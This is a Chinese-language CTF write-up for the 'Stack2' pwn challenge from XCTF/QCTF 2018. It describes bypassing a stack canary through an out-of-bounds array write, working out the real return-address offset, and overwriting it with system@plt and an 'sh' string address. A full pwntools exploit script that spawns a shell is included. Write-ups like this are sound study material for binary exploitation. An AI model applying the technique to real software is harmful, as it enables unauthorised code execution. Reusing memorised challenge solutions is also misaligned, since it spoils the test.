Stack2 攻防世界题目分析

---XCTF 4th-QCTF-2018

前言,怎么说呢,这题目还是把我折磨的可以的,我一开始是没有看到后面的直接狙击的,只能说呢。

我的不经意间的粗心,破坏了你许多的温柔



1.气的我直接检查保护:

32位程序,开启了canary保护。



2.ida查看:

首先放的第一幅图片呢,是我一开始以为可以溢出的,也可以看见我旁边标注了一个maybeoverflow。



- 但是是不可以的,因为首先由于这里的 i 最大上限100,可能有的人头铁就要说了,这里v7可以慢慢溢出去修改i,(和我一样)

可是这里v13的存储位置是和i有关的,所以不可能让你能一直溢出,后面看到了canary,我又去找了找格式化漏洞,没有找到,最最最离谱的是:

我居然想着去修改tls字段的canary数值和canary数值(有这个方法,但是这里用不了)



最后看到当我输入3的时候,那里有一个非常明显的定向狙击。

那就很简单了,去开心的写exp,确定 偏移量为74

那就v13[0x74]=???v13[0x75]=???

结果就是失败,为什么呢???





答案是这道题它后面会对栈帧做一定调整,也就是ebp上面一位高地址的地方并不是返回地址,我们这里可以结合着汇编代码看一下

在没有运行结束前,ebp下一位标的返回地址是0xffffd15c,但是我们看看ida里面的代码:

导致跳的返回地址是在ebp的高0x10个字节出,所以我们定向爆破的时候呢,其实狙击的位置是v13[0x84]的地方向上四个字节,所以初步的代码应该是: 不想写了,懒得改了



有人说服务器上没有hackhere那个函数的里面的shell执行器bash,所以要用sh,这里就有个小tips;system('sh')也是可以获得shell的,这样的 话,我们就可以写exp了,我们先去找system@plt表的地址:

我们再去找sh的位置:

这里用第一个,因为第一个字符串参数是有结束符的:

然后就直接写exp吧:(exp默写的别人,因为别人写的确实漂亮):

from pwn import *

p=process('./stack2')

p.recv()

p.sendline('1')

p.recv()

p.sendline('1')

offset=0x84

def leak(offset,value):

p.recvuntil("5. exit\n")

p.sendline('3')

p.recvuntil("which number to change:\n")

p.sendline(str(offset))

p.recvuntil("new number:\n")

p.sendline(str(value))

system = [0x50, 0x84, 0x04, 0x08]

sh=[0x87,0x89,0x04,0x08]

for i in range(4):

leak(offset+i,system[i])

for i in range(4):

leak(offset+8+i,sh[i])

p.recv()

p.sendline('5')

p.interactive()

3.这道题目得到的启发:



- 1.首先呢就是每个地址前面标的地址是就是这个地方最后一位低地址的,也就是我画个图看看

2.学到了system('sh')是可以直接执行获得shell的

4.还没有学到的东西:

- 1.栈转移

- 2.修改stack——fail的got表地址.

- 3.关于修改got表的题目我一道都没有做过32位还有点准备,64位,没有准备

- 4.关于直接同时爆破tls字段的和canary段的数值。

我真垃圾,呜呜呜,居然忘记了32位传递参数中间的返回地址!!!

嘿嘿,放上我的龙!!!

Stack2 攻防世界题目分析的更多相关文章

- 【攻防世界】 高手进阶区 Recho WP

0x00 考察点 考察点有三个: ROP链构造 Got表劫持 pwntools的shutdown功能 0x01 程序分析 上来三板斧 file一下 checksec --file XXX chmod ...

- XCTF攻防世界Web之WriteUp

XCTF攻防世界Web之WriteUp 0x00 准备 [内容] 在xctf官网注册账号,即可食用. [目录] 目录 0x01 view-source2 0x02 get post3 0x03 rob ...

- 攻防世界Web新手解析

攻防世界入门的题目 view source 禁用右键,F12审查元素 get post hackbar进行post robots 直接访问robots.txt,发现f1ag_1s_h3re.ph文件, ...

- 记录下做攻防世界的misc题

0x00 记录一下,代表自己做过 0x01 flag_universe 看简介是来自2018年的百越杯. 将文件下载下来后,就一个flag_universe.pcapng文件,wireshark打开. ...

- RSA脚本环境配置-攻防世界-OldDriver

[Crypto] 题目链接 [RSA算法解密] 审题分析 首先拿到一个压缩包,解压得到文件enc.txt. 先不用去管其他,第一眼enc马上联想到 RSA解密.接着往下看 [{"c" ...

- XCTF攻防世界web进阶练习—mfw

XCTF攻防世界web进阶练习-mfw题目为mfw,没有任何提示.直接打开题目,是一个网站 大概浏览一下其中的内容,看到其中url变化其实只是get的参数的变化查看它的源码,看到有一个?page=fl ...

- 攻防世界 Misc 新手练习区 ext3 bugku Writeup

攻防世界 Misc 新手练习区 ext3 bugku Writeup 题目介绍 题目考点 WinHex工具的使用 linux磁盘挂载mount命令 Writeup 下载附件拖进winhex分析一下,查 ...

- 攻防世界 WEB 高手进阶区 TokyoWesterns CTF shrine Writeup

攻防世界 WEB 高手进阶区 TokyoWesterns CTF shrine Writeup 题目介绍 题目考点 模板注入 Writeup 进入题目 import flask import os a ...

- 攻防世界 WEB 高手进阶区 easytornado Writeup

攻防世界 WEB 高手进阶区 easytornado Writeup 题目介绍 题目考点 Python模板 tornado 模板注入 Writeup 进入题目, 目录遍历得到 /flag.txt /w ...

随机推荐

- uniapp 获取用户手机号

参考资料: 微信小程序官方文档 uniapp开发微信小程序获取用户手机号 页面增加一个按钮 <button open-type="getPhoneNumber" @getph ...

- C# List集合类常用操作:三、查找

List集合查询数据 List<Employees> employees = new List<Employees>(); employees.Add(new Employee ...

- TCL、华星光电和中环股份,如何在一条生态链上领跑?

聚众智.汇众力.采众长. "我们决心用五年时间,将TCL科技和TCL实业做到真正的世界500强,将智能终端.半导体显示.半导体光伏三大核心产业力争做到全球领先,将半导体材料等其他产业做到中国 ...

- vue 工作随笔

现在工作要做一个电商项目,将工3作的笔记记在这儿,以后方便结总 本套项目用的前端方案 是: vue vue-router Element -ui Axios Echarts 后端技术采用node.js ...

- Alibaba《Java开发手册》之Java代码规范笔记

前言 一种工具被发明出来,那么针对这种工具的各种使用规则.条条框框就随之而来.无规矩不成方圆,无制度则无国家,无风格不成代码!治国有国法.排兵布阵有章法.那么写代码也有它界内通用的不成俗的约定.最近刚 ...

- PHP设计模式之状态模式

状态模式从字面上其实并不是很好理解.这里的状态是什么意思呢?保存状态?那不就是备忘录模式了.其实,这里的状态是类的状态,通过改变类的某个状态,让这个类感觉像是换了一个类一样.说起来有点拗口吧,先学习概 ...

- Linux系列(4) - 目录处理命令(1)

前言 linux中一切皆文件.目录为目录文件,普通文件用来保存数据,目录文件用来保存文件 建立目录:mkdir mkdir -p [目录名] -p 递归创建目录,例子:mkdir -p LinuxTe ...

- 浏览器+css基础+选择器+权重+匹配规则

浏览器的组成: shell+内核 shell:用户能看得到的界面就叫shell 内核:渲染rendering引擎和js引擎 现在主流拥有自己开发内核的浏览器:opera现在属于360和昆仑万维 CSS ...

- Java线程类

基础知识 线程状态 根据Thread.State类中的描述,Java中线程有六种状态:NEW,RUNNABLE,WAITING,TERMINATED,BLOCKED. 就绪状态(NEW):当线程对象调 ...

- 鸿蒙内核源码分析(内存汇编篇) | 谁是虚拟内存实现的基础 | 百篇博客分析OpenHarmony源码 | v14.14

百篇博客系列篇.本篇为: v14.xx 鸿蒙内核源码分析(内存汇编篇) | 谁是虚拟内存实现的基础 | 51.c.h .o 内存管理相关篇为: v11.xx 鸿蒙内核源码分析(内存分配篇) | 内存有 ...